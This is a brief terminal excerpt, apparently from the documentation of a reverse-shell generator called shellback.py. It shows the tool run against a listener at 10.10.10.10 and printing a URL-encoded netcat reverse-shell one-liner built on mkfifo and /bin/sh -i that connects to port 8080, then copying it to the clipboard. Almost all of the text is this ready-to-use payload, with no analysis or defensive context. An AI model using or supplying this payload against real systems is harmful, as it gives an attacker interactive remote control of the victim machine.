 ➜ ~ ./shellback.py -l 10.10.10.10 -v nc2 -c -u
[nc2] reverse-shell:
rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc+10.10
.10.10+8080+%3E%2Ftmp%2Ff
[+] Shell type chosen: /bin/sh
[+] nc2 reverse-shell command copied to clipboard!